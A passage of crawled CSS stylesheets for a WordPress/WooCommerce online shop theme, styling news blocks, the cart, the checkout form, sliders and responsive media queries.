  transform: translateY(-50%) rotate(180deg); }

.good_videos {
  padding: 25px 15px; }

.g_video_block {
  width: 49%;
  float: left;
  margin-top: 20px; }
  .g_video_block:nth-child(3) {
    float: right; }

.g_video {
  width: 100%;
  position: relative; }

.gv_text {
  display: block;
  font-size: 18px;
  line-height: 20px;
  font-family: "Gilroy-Bold";
  color: #262626;
  margin-top: 13px; }

.similar_goods_wrap {
  background: #F0F0F0;
  padding: 25px 0 5px; }

.similar_goods {
  margin-top: 0; }

/*news*/
.news {
  padding: 20px 15px 0; }

.news_left {
  float: left;
  max-width: 870px;
  width: calc(100% - 290px); }
  .news_left > img {
    display: block;
    float: left;
    border-radius: 5px 30px;
    margin: 0 20px 5px 0; }
  .news_left p {
    font-size: 18px;
    line-height: 21px;
    margin-bottom: 20px; }

.n_head {
  display: block;
  font-size: 24px;
  line-height: 28px;
  color: #134c9d;
  font-family: "Gilroy-Bold";
  padding-top: 5px; }

.n_text_1 {
  display: block;
  font-size: 18px;
  line-height: 21px;
  font-family: "Gilroy-Bold";
  color: #252525;
  margin: 35px 0 45px; }

.news_right {
  float: right;
  width: 270px;
  text-align: center;
  background-color: #f3f9fb;
  border-radius: 5px;
  padding: 15px 10px 1px; }

.nr_head {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 20px;
  color: #252525;
  font-family: "Gilroy-Bold";
  margin-bottom: 18px; }

.news_item {
  display: inline-block;
  vertical-align: top;
  max-width: 270px;
  height: 49px;
  text-align: left;
  margin-bottom: 22px;
  padding-left: 85px;
  position: relative; }
  .news_item > img {
    display: block;
    width: 79px;
    height: 49px;
    top: 0;
    left: 0;
    border-radius: 0 30px 0 30px;
    position: absolute;
    left: 0;
    top: 0; }
  .news_item > a {
    display: inline-block;
    font-size: 14px;
    line-height: 17px;
    color: #134c9d;
    font-family: "Gilroy-Bold"; }
    .news_item > a:hover {
      text-decoration: underline; }

/*cart*/
.cart_head {
  display: block;
  text-align: center;
  font-size: 16px;
  line-height: 18px;
  color: #0c3973; }
  .cart_head > span {
    display: block;
    font-size: 24px;
    line-height: 26px;
    text-transform: uppercase;
    font-family: "Gilroy-Black";
    margin-bottom: 4px; }

.cart_items {
  margin: 40px 0 20px; }

.cart_item {
  display: table;
  height: 136px;
  background: #fff;
  border-radius: 30px;
  box-shadow: 0 0 32px rgba(65, 65, 65, 0.15);
  margin-bottom: 20px;
  position: relative; }

.ci_col {
  display: table-cell;
  vertical-align: middle; }
  .ci_col:nth-child(1) {
    width: 15%;
    text-align: center; }
    .ci_col:nth-child(1) > img {
      display: inline-block; }
  .ci_col:nth-child(2) {
    width: 42%;
    padding: 0 1.7%; }
  .ci_col:nth-child(3) {
    width: 15%;
    text-align: center; }
  .ci_col:nth-child(4) {
    width: 20%;
    text-align: center; }
  .ci_col:nth-child(5) {
    width: 5.5%; }

.ci_name {
  font-size: 18px;
  line-height: 20px;
  color: #0c3973;
  font-family: "Gilroy-Bold";
  text-transform: uppercase; }
  .ci_name:hover {
    text-decoration: underline; }

.counter {
  display: inline-block;
  width: 95px;
  height: 26px; }
  .counter a {
    display: block;
    float: left;
    width: 29px;
    height: 26px;
    border: 1px solid #3F3F3F;
    color: #898989;
    font-size: 22px;
    font-family: "Gilroy-Black";
    padding-top: 1px;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none; }
    .counter a:nth-child(3) {
      padding-top: 2px; }
  .counter input {
    display: block;
    float: left;
    width: 29px;
    height: 26px;
    text-align: center;
    background: none;
    margin: 0 4px;
    border: 1px solid #A5A5A5;
    font-size: 14px;
    color: #1b1b1b; }

.ci_price {
  font-size: 14px;
  line-height: 16px;
  color: #454545;
  text-transform: uppercase;
  font-family: "Gilroy-Bold"; }
  .ci_price > span {
    display: block;
    font-family: "Gilroy-Black";
    font-size: 33px;
    line-height: 35px;
    margin-bottom: -5px; }

.ci_del {
  display: inline-block;
  width: 24px;
  height: 24px;
  background: url(../images/ci_del.png) 0 0 no-repeat;
  cursor: pointer;
  transition: .3s; }
  .ci_del:hover {
    filter: alpha(Opacity=70);
    opacity: 0.7; }

.cart_total {
  margin: 40px 0 20px; }

.ct_left {
  display: block;
  max-width: 536px;
  float: left;
  position: relative; }
  .ct_left > span {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 38px;
    color: #3b3b3b;
    font-family: "Gilroy-Bold"; }
  .ct_left > input {
    display: inline-block;
    vertical-align: top;
    width: 198px;
    height: 38px;
    border: 1px solid #003675;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    padding: 0 10px;
    margin: 0 20px 0 30px; }
  .ct_left > a {
    display: inline-block;
    vertical-align: top;
    width: 174px;
    height: 38px;
    background-color: #0d3b75;
    border-radius: 19px;
    box-shadow: 2.5px 4.3px 15px rgba(13, 59, 117, 0.5);
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    text-transform: uppercase;
    color: #fff;
    font-family: "Gilroy-Bold"; }
    .ct_left > a:hover {
      background-image: linear-gradient(to right, #e92c4c 0%, #c82641 100%);
      box-shadow: 2.5px 4.3px 15px rgba(213, 40, 69, 0.5); }

.ct_right {
  float: right;
  margin: -10px 280px 0 0;
  position: relative; }
  .ct_right > span {
    display: block;
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 20px;
    color: #5c5c5c;
    font-family: "Gilroy-Bold"; }
    .ct_right > span:nth-child(3) {
      width: 190px;
      position: absolute;
      top: 0;
      left: 290px; }
    .ct_right > span > span {
      color: #2e2e2e; }

.cart_bot {
  background: #F6F6F6;
  padding: 35px 3.9% 10px; }

.cb_left {
  max-width: 574px;
  width: 51%;
  float: left; }



/*	styles for select*/
.cbl_select {
  display: inline-block;
  width: calc(100% - 150px); }

.selectbox {
  display: block;
  width: 100%;
  vertical-align: middle;
  cursor: pointer; }

.selectbox .select {
  display: block;
  vertical-align: top;
  width: 100%;
  height: 32px;
  border: 1px solid #BABABA;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  background: #fff;
  padding: 0 10px 0 10px;
  font-size: 18px;
  position: relative; }
  .selectbox .select:after {
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 5px 0 5px;
    border-color: #383636 transparent transparent transparent;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%); }

.selectbox .select .text {
  display: block;
  font-size: 18px;
  line-height: 30px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden; }

.selectbox ul.dropdown {
  top: 31px;
  width: 100%;
  margin: 0;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border: 1px solid #BABABA; }

.selectbox li {
  color: #383636;
  font-size: 14px;
  padding: 5px 10px 6px; }

.selectbox li:hover, .selectbox li.selected {
  background: #E6E6E6;
  color: #000000; }

.selectbox li.disabled {
  color: #AAA; }

/*	end of styles for select*/
.cb_right {
  max-width: 480px;
  float: right;
  width: 44%;
  background: #fff;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  padding: 12px 20px 2px; }

.cbr_head {
  display: block;
  font-size: 14px;
  line-height: 16px;
  font-family: "Gilroy-Bold";
  color: #2e2e2e;
  margin-bottom: 15px; }

.cbr_text {
  display: block;
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 14px; }

/*radio style*/
.radios li {
  display: block;
  min-height: 15px;
  margin-bottom: 8px;
  position: relative; }

.radios li input, .radios li label {
  float: left; }

.radios li label span {
  display: block;
  padding-left: 28px;
  font-size: 14px; }

input[type="radio"] {
  display: none !important; }

input[type="radio"] + label {
  cursor: pointer; }

input[type="radio"] + label::before {
  content: "";
  display: block;
  position: absolute;
  top: 3px;
  left: 0;
  box-sizing: border-box;
  height: 14px;
  width: 15px;
  border: 1px solid #003878;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  background-repeat: no-repeat; }

input[type="radio"]:checked + label::before {
  background: #003878; }

/*end of radio style*/
.cert_order {
  margin: 23px auto 50px;
  width: 174px;
  height: 38px;
  line-height: 38px;
  font-size: 14px; }

/* flexible media */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

img {
  max-width: 100%;
  height: auto; }

/* MEDIA QUERIES*/
@media only screen and (max-width: 1200px) {
  .product_slider_block {
    transform: translateX(0);
    width: 880px; }

  .product_slider_block a.bx-prev, .product_slider_block a.bx-next {
    display: block; } }
@media only screen and (max-width: 1190px) {
  .h_gar, .h_del {
    display: none; }

  .h_menu {
    margin-left: 35px; }

  h1 {
    margin: 30px 0 0 0; }
    h1:before {
      display: none; }

  .mt_prod {
    width: 320px;
    top: 200px;
    left: 15px; }

  .mv_girl {
    display: none; }

  .mv_left {
    max-width: 360px;
    margin-left: 0;
    padding-left: 18px; }

  .mv_right {
    max-width: 480px; }

  .ma_left {
    max-width: 42%; }

  .map {
    max-width: 56%; }

  body {
    padding-bottom: 125px; }

  .f_left {
    max-width: 190px; }

  .f_menu {
    margin-left: 20px; }
    .f_menu > li {
      margin-right: 20px; }

  .f_tel {
    margin: 0;
    float: none;
    position: absolute;
    top: 25px;
    right: 200px; }

  .gt_right {
    width: calc(100% - 550px); }

  .reviews_slider_block {
    max-width: 735px; }

  .ct_right {
    float: right;
    margin: -20px 10px 0 0; }
    .ct_right > span:nth-child(3) {
      width: auto;
      position: static; } }
/*1190*/
@media only screen and (max-width: 1100px) {
  .gk_content {
    width: 540px;
    padding: 15px; }

  .gk_img {
    width: 200px; }

  .gk_right {
    max-width: 290px; }

  .gk_slider_block .bx-pager {
    width: calc(100% - 560px); } }
@media only screen and (max-width: 999px) {
  .advantages_wrap {
    margin: 20px 0 0; }

  .good_slider_block {
    float: none;
    margin: 0 auto; }

  .gt_right {
    float: none;
    text-align: center;
    width: 100%;
    max-width: 100%;
    margin-top: 20px; }

  .news_left {
    width: 100%;
    float: none; }

  .news_right {
    float: none;
    width: 100%; }

  .cart_bot {
    padding: 20px 1.5%; }

  .cb_left {
    width: 54%; }

  .cbl_line > span {
    width: 100px; }
  .cbl_line > input {
    width: calc(100% - 110px); }
  .cbl_line > textarea {
    width: calc(100% - 110px); }

  .cbl_select {
    width: calc(100% - 110px); } }
@media only screen and (max-width: 950px) {
  .gk_slider_block {
    width: 640px;
    height: auto;
    margin: 0 auto; }

  .gk_content {
    width: 100%;
    height: 240px; }

  .gk_img {
    width: 300px; }

  .gk_slider_block .bx-pager {
    display: none; }

  .gk_slider_block a.bx-prev, .gk_slider_block a.bx-next {
    display: block; } }
@media only screen and (max-width: 930px) {
  .product_slider_block {
    width: 580px; } }
@media only screen and (max-width: 900px) {
  .main_top_wrap {
    height: 400px;
    background: url(../images/main_top_bg_900.jpg) center top no-repeat;
    padding-top: 30px; }

  h1 {
    float: none;
    text-align: center;
    margin: 0 auto;
    font-size: 30px;
    line-height: 32px; }
    h1 > span {
      font-size: 21px; }

  .mt_right {
    max-width: 244px;
    float: none;
    margin: 0 auto; }

  .mr_items {
    display: none; }

  .mt_prod {
    width: 177px;
    position: static;
    margin: 20px auto 0; }

  .mv_left {
    max-width: 570px;
    text-align: center;
    height: auto;
    float: none;
    margin: 0 auto;
    padding: 10px 10px 20px; }
    .mv_left > a {
      margin: 34px 0 0 0; }
      .mv_left > a:before {
        top: -53px;
        left: 50%;
        transform: translateX(-50%); }

  .mv_right {
    max-width: 570px;
    float: none;
    margin: 20px auto 0; }

  .m_video {
    height: auto; }

  .m_content_wrap {
    padding: 20px 0; }

  .md_text {
    max-width: 100%;
    float: none; }

  .md_order {
    float: none;
    margin: 20px auto 0; }

  .f_menu {
    margin-left: 10px; }

  .f_tel {
    margin: 0;
    float: none;
    position: absolute;
    top: 10px;
    right: 15px; }

  .f_socials {
    margin-top: 50px; } }
/*900*/
@media only screen and (max-width: 850px) {
  .ct_left {
    margin: -16px 0 50px; }
    .ct_left > a {
      position: absolute;
      left: 0;
      top: 50px; } }
@media only screen and (max-width: 820px) {
  .m_address {
    padding: 25px 15px; }

  .ma_text {
    font-size: 14px;
    line-height: 18px; }

  .ma_contacts {
    margin-top: 30px; }
    .ma_contacts > li {
      font-size: 14px; }
      .ma_contacts > li > a {
        font-size: 14px; }

  .ma_left {
    max-width: 100%;
    float: none;
    margin-bottom: 20px; }

  .map {
    height: 200px;
    float: none;
    max-width: inherit;
    width: calc(100% + 30px);
    transform: translateX(-15px); }

  .reviews_slider_block {
    width: calc(100% - 40px);
    max-width: 357px; }

  .rs_block {
    height: auto; } }
@media only screen and (max-width: 780px) {
  .burger {
    display: block; }

  .h_menu {
    display: none;
    float: none;
    width: 100%;
    max-width: 290px;
    background: #1B1B1D;
    margin: 0;
    position: absolute;
    z-index: 4;
    top: 0;
    right: 0;
    padding: 60px 0 20px; }
    .h_menu > li {
      float: none;
      text-align: center;
      margin: 0 0 20px; }
      .h_menu > li > a {
        font-size: 18px;
        line-height: 20px;
        color: #fff; }

  .h_cart {
    margin-right: 70px; }

  .news_left > img {
    float: none;
    margin: 0 0 20px; }

  .n_text_1 {
    margin: 10px 0; } }
@media only screen and (max-width: 700px) {
  .gk_slider_block {
    width: calc(100% - 30px);
    margin: 0 auto; }

  .gk_img {
    max-width: 313px;
    width: 100%;
    float: none;
    margin: 0 auto 20px; }

  .gk_right {
    float: none;
    max-width: 100%;
    text-align: center; }

  .gk_content {
    height: auto; }

  .gk_name {
    width: 100%;
    height: auto;
    text-align: left; }

  .gk_text {
    height: auto;
    text-align: left;
    margin-bottom: 0; }

  body {
    padding-bottom: 250px; }

  .footer {
    padding-bottom: 90px; }

  .f_left {
    max-width: 100%;
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 20px; }

  .copy {
    margin-top: 12px; }

  .f_menu {
    float: none;
    text-align: center;
    margin: 0; }
    .f_menu > li {
      display: inline-block;
      float: none;
      margin: 0 10px 15px; }

  .f_tel {
    max-width: 186px;
    position: static;
    float: none;
    text-align: center;
    margin: 20px auto; }

  .f_socials {
    float: none;
    margin: 0 auto;
    text-align: center; }
    .f_socials > a {
      display: inline-block;
      vertical-align: top;
      float: none;
      margin: 0 5px; }

  .g_video_block {
    width: 100%;
    float: none !important; }
    .g_video_block:nth-child(3) {
      margin-top: 30px; }

  .gv_text {
    font-size: 16px;
    line-height: 18px; }

  .cart_item {
    height: auto;
    padding: 100px 15px 20px; }

  .ci_col {
    display: block; }
    .ci_col:nth-child(1) {
      width: 91px;
      position: absolute;
      top: 10px;
      left: 20px; }
    .ci_col:nth-child(2) {
      width: 100%;
      padding: 0; }
    .ci_col:nth-child(3) {
      width: 95px;
      position: absolute;
      top: 34px;
      left: 140px; }
    .ci_col:nth-child(4) {
      width: 120px;
      position: absolute;
      left: 250px;
      top: 20px; }
    .ci_col:nth-child(5) {
      width: 24px;
      position: absolute;
      top: 12px;
      right: 10px; }

  .cb_left {
    width: 100%;
    max-width: 100%;
    float: none;
    margin-bottom: 20px; }

  .cb_right {
    max-width: 100%;
    width: 100%;
    float: none; } }
/*700*/
@media only screen and (max-width: 650px) {
  .ct_left {
    margin: -30px 0 0 0; }
    .ct_left > span {
      display: block; }
    .ct_left > input {
      display: block;
      margin: 5px 0 15px; }
    .ct_left > a {
      position: static; } }
@media only screen and (max-width: 630px) {
  .product_slider_block {
    width: 280px; }

  .md_text {
    font-size: 20px;
    line-height: 27px; }
    .md_text > span {
      font-size: 26px; }

  .news {
    padding-top: 0; }

  .news_left > p {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 15px; }

  .n_head {
    font-size: 20px;
    line-height: 22px; }

  .n_text_1 {
    font-size: 16px;
    line-height: 18px; }

  .news_item {
    display: block;
    max-width: 100%; } }
@media only screen and (max-width: 540px) {
  .header {
    height: 54px; }

  .logo {
    min-height: 28px;
    margin-top: 16px;
    font-size: 16px;
    line-height: 28px;
    padding-left: 40px; }
    .logo > img {
      width: 28px;
      height: 28px; }

  .h_tel_block {
    margin: 20px 15px 0 0;
    padding-left: 0;
    background: none; }

  .h_tel {
    font-size: 18px;
    line-height: 20px; }

  .h_callback {
    display: none; }

  .burger {
    top: 20px; }

  .h_cart {
    width: 27px;
    height: auto;
    margin: 18px 60px 0 0; }

  .mp_head {
    font-size: 14px;
    line-height: 16px; }
    .mp_head > img {
      width: 120px; }
    .mp_head > span {
      font-size: 21px;
      line-height: 22px; }

  .gk_head {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 15px; }

  .gk_name {
    font-size: 14px;
    line-height: 16px; }

  .gk_text > p {
    font-size: 12px;
    line-height: 14px; }

  .md_text {
    max-width: 270px;
    margin: 95px auto 0;
    font-size: 15px;
    line-height: 22px;
    padding: 0;
    text-align: center; }
    .md_text:before {
      top: -92px;
      left: 50%;
      transform: translate3d(-50%, 0, 0); }
    .md_text > span {
      display: block;
      font-size: 21px;
      margin-bottom: 20px; }

  .good_bx-pager {
    bottom: 10px; }
    .good_bx-pager > ul > li {
      width: 40px;
      display: inline-block;
      vertical-align: top;
      margin: 0 8px; } }
/*540*/
@media only screen and (max-width: 500px) {
  .tabs .tab {
    padding: 0 8px;
    font-size: 16px; }

  .good_content p {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 20px; }
    .good_content p > br {
      display: none; }
    .good_content p > a {
      font-size: 16px;
      line-height: 20px; }

  .gc_list > li {
    font-size: 16px;
    line-height: 18px;
    padding-left: 22px; }
    .gc_list > li:before {
      width: 16px;
      height: 16px; }

  .gc_blue {
    padding: 15px !important; }

  .cart_item {
    width: calc(100% + 30px);
    transform: translateX(-15px);
    padding-top: 110px; }

  .ci_col {
    display: block; }
    .ci_col:nth-child(3) {
      top: 14px; }
    .ci_col:nth-child(4) {
      left: 128px;
      top: 45px; }
    .ci_col:nth-child(5) {
      top: 12px;
      right: 20px; }

  .ci_name {
    font-size: 16px;
    line-height: 18px; }

  .ci_price > span {
    font-size: 26px;
    line-height: 28px; }

  .cart_total {
    padding: 0 0 20px; }

  .ct_left {
    float: none;
    margin: 0 auto;
    text-align: center; }
    .ct_left > input {
      margin: 5px auto 15px; }

  .ct_right {
    float: none;
    margin: 0 auto;
    text-align: center; }

  .cart_bot {
    width: calc(100% + 30px);
    transform: translateX(-15px);
    padding: 20px 15px; }

  .cbl_line {
    margin-bottom: 10px; }
    .cbl_line > span {
      display: block;
      width: 100%;
      padding: 0;
      text-align: left; }
    .cbl_line > input {
      width: 100%; }
    .cbl_line > textarea {
      width: 100%; }

  .cbl_select {
    width: 100%; } }
/*500*/
@media only screen and (max-width: 440px) {
  .logo {
    width: 28px;
    text-indent: -300px;
    overflow: hidden; }

  .h_menu {
    max-width: 100%; }

  .mv_left > span:nth-child(1) {
    font-size: 18px;
    line-height: 24px; }
  .mv_left > span:nth-child(2) {
    font-size: 20px;
    line-height: 22px;
    margin: 20px 0; }
    .mv_left > span:nth-child(2) > i {
      display: block; }

  body {
    padding-bottom: 325px; }

  .f_menu {
    margin: 6px 0 30px; }
    .f_menu > li {
      display: block;
      float: none;
      text-align: center;
      margin: 0 0 15px; }

  .good_slider_block:after {
    display: none; }

  .good_slider > li > img:hover {
    transform: scale(1); }

  .a_item {
    width: 48%;
    margin: 0 0 20px; }
    .a_item > span {
      font-size: 13px; }

  .rs_block {
    padding-left: 13px; }
    .rs_block > img {
      position: static;
      margin-bottom: 11px; } }
/*440*/
@media only screen and (max-width: 360px) {
  .gt_share {
    margin-left: 30px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://xn----btbfgrnb3ap1a7b.xn--p1ai/wp-content/themes/gribok/style.css?ver=6.8.3
body_size: 3309
content:
/*
Theme Name: Lechu-gribok
Author: Аlienti

*/


/* =WordPress Core
-------------------------------------------------------------- */

.screen-reader-response, .wpcf7-not-valid-tip,.wpcf7-response-output{
    display: none !important;
}
.wpcf7-not-valid{
    border-color: red !important;
}
.nav > li a {
    font-size: 14px;
    line-height: 16px;
    font-family: "Gilroy-Bold";
    color: #262626;
}
.nav > li .current {
    font-family: "Gilroy-Regular";
}
.separate{
    margin: 0 5px;
}
.news_right .news_item{
    height: auto;
    min-height: 49px;
}
.news-list{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.news-list > li{
    width: 25%;
    padding: 0 15px;
}
.news-list .ps_card_wrap {
    width: 100%;
    height: inherit;
    min-height: 100%;
    display: block;
}
.news-list .pc_more{
    position: static;
    transform: none;
}
.f_logo{
    max-width: 100%;
}
.good_bx-pager img{
    max-width: 100%;
    width: 70px;
    height: auto;
    object-fit: contain;
}
.good_slider_block .bx-wrapper,.good_slider_block .good_slider{
    height: 285px;
}
.good_slider_block .good_slider li{
    height: 100%;
}
.good_slider_block .good_slider li img{
    height: 100%;
    max-width: 100%;
    object-fit: contain;
}
.addtoany_share_save.addtoany_no_icon {
    display: inline-block;
    vertical-align: top;
    height: 25px;
    padding-left: 38px;
    background: url(images/gt_share.png) 0 0 no-repeat;
    font-size: 12px;
    line-height: 25px;
    color: #1652a0;
    text-decoration: underline;
}
.gt_right{
      position: relative;
  }
  .gt_right .quantity{
    visibility: hidden;
    position: absolute;
    z-index: -1;
}
.gt_right .woocommerce-Price-currencySymbol{
    font-family:"Gilroy-Regular", Verdana;
}
.gt_right .cart{
    padding: 0;
    display: inline-block;
    vertical-align: top;
}
.gt_right  .single_add_to_cart_button {
  outline: none;
    border: none;    cursor: pointer;
}
.woocommerce-product-details__short-description{
    display: block;
    margin-top: 30px;
}
.woocommerce-product-details__short-description p{
    font-size: 18px;
    line-height: 24px;
    text-align: left;
    color: #252525;

}
.cart_item {
    width: 100%;
}
.counter button {
    display: block;
    float: left;
    width: 29px;
    height: 26px;
    border: 1px solid #3F3F3F;
    color: #898989;
    font-size: 22px;
    font-family: "Gilroy-Black";
    padding-top: 1px;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    background: none;
    line-height: 1;
}
.counter button:nth-child(3) {
    padding-top: 2px;
}
input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type="number"] {
    -moz-appearance: textfield;
}
.button-update{
    float: right;
}
#robokassa_payment_form{
    margin-top: 30px;
}
.ct_left > button,.ct_left > .button-update,.button-update,#robokassa_payment_form input.button {
    display: inline-block;
    vertical-align: middle;
    width: 174px;
    height: 38px;
    background-color: #0d3b75;
    border-radius: 19px;
    box-shadow: 2.5px 4.3px 15px rgba(13, 59, 117, 0.5);
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 38px;
    text-transform: uppercase;
    color: #fff;
    font-family: "Gilroy-Bold";
    border: none;
    cursor: pointer;
}
#robokassa_payment_form a.button{
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    line-height: 15px;
    text-transform: uppercase;
    color: #134c9d;
    font-family: "Gilroy-Bold";
    text-decoration: underline;
    margin-left: 20px;
}

.wc-proceed-to-checkout{
    clear: both;
    padding: 1px;
    margin-bottom: 10px;
}
.wc-proceed-to-checkout .cert_order {
    min-width: 174px;
    padding: 0 20px;
    width: fit-content;
    margin: 0;
}
.checkout .form-row > label {
    display: inline-block;
    vertical-align: top;
    width: 35%;
    padding-right: 10px;
    font-size: 14px;
    line-height: 1.4;
    text-align: left;
    color: #515151;
}
.checkout .form-row {
  margin-bottom: 25px; 
  display:flex;
  }
  .checkout .form-row > span {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-right: 20px;
    font-size: 14px;
    line-height: 32px;
    text-align: right;
    color: #515151; }
  .checkout .form-row  input {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 32px;
    border: 1px solid #BABABA;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    background: #fff;
    padding: 0 10px;
    font-size: 18px; }
  .checkout .form-row textarea {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 100px;
    border: 1px solid #BABABA;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    background: #fff;
    padding: 4px 10px;
    font-size: 18px; }
.checkout .form-row.create-account{
	width:100%;
}
.checkout .form-row.create-account label{
	width:100%;
}
.checkout .form-row #createaccount{
	width: 25px;
    height: 25px;
    padding: 0;
	appearance: auto;
}
.checkout .form-row abbr{
    text-decoration: none;
}
.shop_table .ct_right {
    float: none;
    margin: 0;
    position: relative;
}
.radios .amount,.radios .woocommerce-Price-currencySymbol{
    padding: 0;
    display: inline;
}
.wc_payment_method img,#payment .payment_box,#place_order {
    display: none !important;
}
.woocommerce-order-details {
    padding-top: 30px;
}
.woocommerce-table--order-details {
    margin: 20px auto 0;
    background: #fff;
    border-radius: 30px;
    box-shadow: 0 0 32px rgba(65, 65, 65, 0.15);
}
.woocommerce-table--order-details td,.woocommerce-table--order-details th{
    padding: 10px 20px;
}
.woocommerce-table--order-details tfoot th{
    text-align: left;
}
.ps_card_wrap .woocommerce-Price-amount.amount,.cart_item .woocommerce-Price-amount.amount{
    padding-left: 10px;
}
.ps_card_wrap .woocommerce-Price-currencySymbol,.cart_item .woocommerce-Price-currencySymbol{
    font-size: 14px;
    line-height: 16px;
    display: block;
}
.cart_total .cart_totals{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.cart_total .cart_totals .ct_right{
    margin-right: 0;
}
.add_to_cart_inline .woocommerce-Price-amount{
    display: none;
}
.add_to_cart_inline{
    border:none !important;
    padding: 0 !important;
}
.add_to_cart_inline .pc_btn{
    transform: none;
    position: static;
    margin-top: 25px;
    width: 244px;
    height: 60px;
    font-size: 18px;
    line-height: 60px;
}
.added_to_cart.wc-forward{
    display: none !important;
}
.gk_slider_block .bx-pager > ul > li > a > img {
    width: 104px;
    height: 65px;
    object-fit: cover;
}
.ps_card:hover {
    border:none;
    box-shadow:0 0 0 1px #E0E0E0;
    background: #FEFEFE;
    margin: 0;
}
.similar_goods_wrap .product_slider_block {
    display: flex;
    justify-content: center;
}

.success .img{
    text-align: center;
    max-width: 100px;
    margin: 0 auto 20px;
}
.success .text{
    font-size: 16px;
    line-height: 20px;
    color: #0c3973;
    text-align: center;
}
.popup-content .cross{
    position: absolute;
    right: 20px;
    top: 20px;
    display: inline-block;
    width: 24px;
    height: 24px;
    background: url(images/ci_del.png) 0 0 no-repeat;
    cursor: pointer;
    transition: .3s;
    opacity: .7;
}
.popup-content .cross{
    opacity: 1;
}
.woocommerce-checkout-review-order-table .ct_right > span:nth-child(3){
    width: 100%;
    position: static;
}
.gk_text {
    height: 122px;
}
.actions.ct_left{
    max-width: unset;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
    float: none;
}
.actions.ct_left .input-text {
    display: inline-block;
    vertical-align: top;
    width: 198px;
    height: 38px;
    border: 1px solid #003675;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    padding: 0 10px;
    margin: 0 20px 0 30px;
}
.ct_left .coupon_text {
    display: inline-block;
    vertical-align: top;
    font-size: 18px;
    line-height: 38px;
    color: #3b3b3b;
    font-family: "Gilroy-Bold";
}
.ct_left > .button-update{
    margin: 0;
}
.actions:after{
    content: '';
    width: 100%;
    clear: both;
    display: block;
}
.woocommerce-message{
    margin-bottom: 30px;
    font-size: 18px;
    line-height: 24px;
    text-align: left;
    color: #252525;
}
.button-update:disabled{
    opacity: 0.7;
}
.popup-content .success{
    text-align: center;
}
.popup-content  .success .button-update{
    float: none;
    width: auto;
    padding: 0 10px;
    margin: 20px 0 0;
}
.woocommerce-message.main_top {
    background: #D0EAF4;
    padding: 4px 10px;
    font-size: 14px;
}

.woocommerce-message.main_top a {
    color: #0c3973;
    font-size: 14px;
    text-decoration: underline;
    margin-right: 20px;
}

.pc_more {
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 15px;
    text-transform: uppercase;
    color: #134c9d;
    font-family: "Gilroy-Bold";
    text-decoration: underline;
    position: absolute;
    bottom: -46px;
    left: 50%;
    transform: translateX(-50%);
}
.h_tel_block {
    margin: 24px 20px 0 0;
    padding-bottom: 1px;
}
@media only screen and (max-width: 1190px) {
    .f_logo {

        font-size: 16px;

    }
}
@media only screen and (max-width: 999px){
    .cbl_line > label {
        width: 100px;
    }
}
@media only screen and (max-width: 850px) {
    .button-update {
        margin: -16px 0 50px;
    }
}
@media only screen and (max-width: 780px) {
    .actions.ct_left .input-text{
        display: block;
        margin: 5px 0 15px;
    }
    .ct_left .coupon_text {
        display: block;
    }
    .button-update {
        margin: 86px 0 0;
    }
    .wc-proceed-to-checkout .cert_order{
        margin: 0;
    }
    .ct_right {
        margin: 0;
    }
    .cart_totals.calculated_shipping {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
}
@media only screen and (max-width: 600px) {
    .cart_totals.calculated_shipping {
        flex-direction: column;
    }
}
@media only screen and (max-width: 550px) {
    .button-update {
        margin: 71px 0 0;
    }
}
@media only screen and (max-width: 500px){
    .ct_left > input {
        margin: 5px auto 15px;
    }
    .button-update {
        margin: 30px auto 0;
        float: none;
        display: block;
    }
    .cbl_line > label {
        display: block;
        width: 100%;
        padding: 0;
        text-align: left;
    }
    .cart_item {
        width: calc( 100% + 30px );
    }
	.checkout .form-row{
		flex-direction: column;
	}
	.checkout .form-row > label{
		width: 100%;
	}
}
@media only screen and (min-width: 768px){
